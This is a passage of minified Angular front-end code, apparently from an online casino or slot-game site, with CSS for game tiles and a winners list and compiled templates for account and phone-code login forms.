dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-pic[_ngcontent-%COMP%]{-webkit-transition:.4s;transition:all .4s;text-align:center}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-pic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:110px;-webkit-transition:2s;transition:all 2s}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]{width:100%;margin:0;padding:0;color:#fff;font-size:14px;text-align:center;line-height:24px;z-index:1}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .name_txt[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;text-align:center;white-space:nowrap;border-bottom:1px solid #585858;padding-top:4px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .star_num[_ngcontent-%COMP%]{z-index:1;overflow:hidden;white-space:nowrap;position:relative;text-align:right;color:#8e8e8e;font-size:14px;padding-right:6px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .star_num[_ngcontent-%COMP%]::after{content:\"\";position:absolute;top:7px;left:10px;height:10px;width:55px;background:url(/pcHGBB/images/home/star.png) 0 repeat-x}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]:hover:before{content:'';position:absolute;top:0;left:5px;z-index:1;width:140px;height:110px;background-color:rgba(0,0,0,.6);border:2px solid #ffdb25;box-sizing:border-box}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]:hover:after{content:'\u8fdb\u5165\u6e38\u620f';position:absolute;top:42px;left:50%;z-index:2;width:72px;height:25px;margin-left:-36px;color:#623b0a;font-size:12px;text-align:center;line-height:25px;background-color:#ffdb25;border-radius:5px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]{width:272px;height:96%;padding-top:104px;margin-top:-10px;text-align:center;vertical-align:top;overflow:hidden;background:url(/pcHGBB/images/home/winner_list.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]{height:26px;line-height:26px;width:82%;margin:auto;border-bottom:1px solid #444;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{padding:0;color:#f4dc77;font-size:14px;-webkit-box-flex:1;flex:1;text-align:right}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{text-align:left}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{text-align:left;padding-left:10px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:69%;margin-top:14px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{-webkit-animation:18s linear infinite moves;animation:18s linear infinite moves;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100%;padding:0 10px 0 4px;line-height:28px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:12px;font-weight:400;-webkit-box-flex:1;flex:1;text-align:left;color:#868686}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]:first-child{color:#fefa84;padding-left:20px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]:last-child{color:red}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{height:618px;position:relative;background:url(/pcHGBB/images/home/bottom_bg.jpg);border-top:1px solid #484848}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]{width:1200px;margin:0 auto;height:100%;padding:40px 0 48px}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.top[_ngcontent-%COMP%]{width:100%;height:280px;margin-bottom:20px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]{width:100%;height:230px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:nth-child(2){margin:18px}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]{width:590px;height:100%;border-radius:28px;position:relative;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;background-size:contain;background-repeat:no-repeat;background-position:0 0}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;opacity:0;border-radius:28px;background:rgba(0,0,0,.7);-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover   a[_ngcontent-%COMP%]{opacity:1;-webkit-transition:.6s;transition:all .6s ease}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:0;width:95%;height:100%;background:url(/pcHGBB/images/home/entry_btn.png) 0 no-repeat}.aty-fish[_ngcontent-%COMP%]{position:fixed;right:15px;bottom:20px;z-index:100}@-webkit-keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}"]],data:{}});function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[3,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","450px"],["style","cursor: pointer"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data,!1)}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","user-name all"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["maxlength","20"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u7528\u6237\u540d"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,4)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,11).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,11).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,11).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.username=l)&&o),o}),null,null)),e["\u0275did"](3,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](4,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](5,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](8,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](10,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](11,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](12,0,null,null,10,"div",[["class","pass-word all"],["style","position: relative"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["id","loginPassword"],["maxlength","20"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u5bc6\u7801"],["type","password"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup.enter"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,15)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,15).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,22).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,22).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,22).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.password=l)&&o),"keyup.enter"===t&&(o=!1!==i.login()&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](15,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](16,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](19,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](21,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](22,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null)],(function(n,t){var l=t.component;n(t,5,0,"20"),n(t,8,0,l.username),n(t,11,0,"number|letter"),n(t,16,0,"20"),n(t,19,0,l.password),n(t,22,0,"number|letter")}),(function(n,t){n(t,2,1,[e["\u0275nov"](t,3).disabled,"large"===e["\u0275nov"](t,3).nzSize,"small"===e["\u0275nov"](t,3).nzSize,e["\u0275nov"](t,5).maxlength?e["\u0275nov"](t,5).maxlength:null,e["\u0275nov"](t,10).ngClassUntouched,e["\u0275nov"](t,10).ngClassTouched,e["\u0275nov"](t,10).ngClassPristine,e["\u0275nov"](t,10).ngClassDirty,e["\u0275nov"](t,10).ngClassValid,e["\u0275nov"](t,10).ngClassInvalid,e["\u0275nov"](t,10).ngClassPending]),n(t,13,1,[e["\u0275nov"](t,14).disabled,"large"===e["\u0275nov"](t,14).nzSize,"small"===e["\u0275nov"](t,14).nzSize,e["\u0275nov"](t,16).maxlength?e["\u0275nov"](t,16).maxlength:null,e["\u0275nov"](t,21).ngClassUntouched,e["\u0275nov"](t,21).ngClassTouched,e["\u0275nov"](t,21).ngClassPristine,e["\u0275nov"](t,21).ngClassDirty,e["\u0275nov"](t,21).ngClassValid,e["\u0275nov"](t,21).ngClassInvalid,e["\u0275nov"](t,21).ngClassPending])}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","vilidate-code"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.sendMessageCode()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9a8c\u8bc1\u7801"]))],null,null)}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","vilidate-code"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[""," s"]))],null,(function(n,t){n(t,1,0,t.component.deadline/1e3)}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,26,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","user-name all phone-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,4)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,11).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,11).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,11).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.phoneLogin.mobileNo=l)&&o),o}),null,null)),e["\u0275did"](3,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](4,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](5,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](8,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](10,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](11,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](12,0,null,null,14,"div",[["class","pass-word all vilidate"],["style","position: relative"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["id",""],["maxlength","4"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keyup.enter"],[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,15)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,15).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,22).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,22).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,22).onInput(l)&&o),"keyup.enter"===t&&(o=!1!==i.login()&&o),"ngModelChange"===t&&(o=!1!==(i.phoneLogin.msgCode=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](15,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](16,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](19,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](21,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](22,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](24,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](26,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,5,0,"11"),n(t,8,0,l.phoneLogin.mobileNo),n(t,11,0,"number"),n(t,16,0,"4"),n(t,19,0,l.phoneLogin.msgCode),n(t,22,0,"number|letter"),n(t,24,0,!l.deadline),n(t,26,0,l.deadline)}),(function(n,t){n(t,2,1,[e["\u0275nov"](t,3).disabled,"large"===e["\u0275nov"](t,3).nzSize,"small"===e["\u0275nov"](t,3).nzSize,e["\u0275nov"](t,5).maxlength?e["\u0275nov"](t,5).maxlength:null,e["\u0275nov"](t,10).ngClassUntouched,e["\u0275nov"](t,10).ngClassTouched,e["\u0275nov"](t,10).ngClassPristine,e["\u0275nov"](t,10).ngClassDirty,e["\u0275nov"](t,10).ngClassValid,e["\u0275nov"](t,10).ngClassInvalid,e["\u0275nov"](t,10).ngClassPending]),n(t,13,1,[e["\u0275nov"](t,14).disabled,"large"===e["\u0275nov"](t,14).nzSize,"small"===e["\u0275nov"](t,14).nzSize,e["\u0275nov"](t,16).maxlength?e["\u0275nov"](t,16).maxlength:null,e["\u0275nov"](t,21).ngClassUntouched,e["\u0275nov"](t,21).ngClassTouched,e["\u0275nov"](t,21).ngClassPristine,e["\u0275nov"](t,21).ngClassDirty,e["\u0275nov"](t,21).ngClassValid,e["\u0275nov"](t,21).ngClassInvalid,e["\u0275nov"](t,21).ngClassPending])}))}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"diV",[["class","login-user"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,14,"div",[["class","no-login"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.activeIndex=0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d26\u6237\u767b\u5f55"])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.activeIndex=1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u767b\u5f55"])),(n()(),e["\u0275and"](16777216,null,null,1,null,Tn)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,3,"div",[["class","button"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,0,"div",[["class","btn-login"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","forget"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","btn-reg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.auth.toggleRegisterModal()&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,8,0,0===l.activeIndex),n(t,10,0,1===l.activeIndex)}),(function(n,t){var l=t.component;n(t,3,0,0===l.activeIndex),n(t,5,0,1===l.activeIndex),n(t,14,0,null==l.service.onlineService?null:l.service.onlineService.href,null==l.service.onlineService?null:l.service.onlineService.target)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"mouseenter"]],(function(n,t,l){var 